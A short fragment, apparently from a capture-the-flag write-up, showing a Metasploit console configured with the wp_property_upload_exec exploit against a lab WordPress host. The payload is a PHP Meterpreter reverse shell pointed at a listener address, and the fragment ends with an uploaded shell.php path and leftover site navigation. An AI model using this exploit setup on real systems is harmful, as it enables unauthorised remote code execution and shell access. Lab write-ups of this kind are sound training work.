 msf6 exploit(unix/webapp/wp_property_upload_exec) > show options
Module options (exploit/unix/webapp/wp_property_upload_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.101.181 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.14.74.176 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wp-property <= 1.35.0
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_property_upload_exec) >
-DB Google Hacking DB OffSec TryHackMe | Ice
The image "http://blog.thm/wp-content/uploads/2024/03/shell.php_-2.jpg"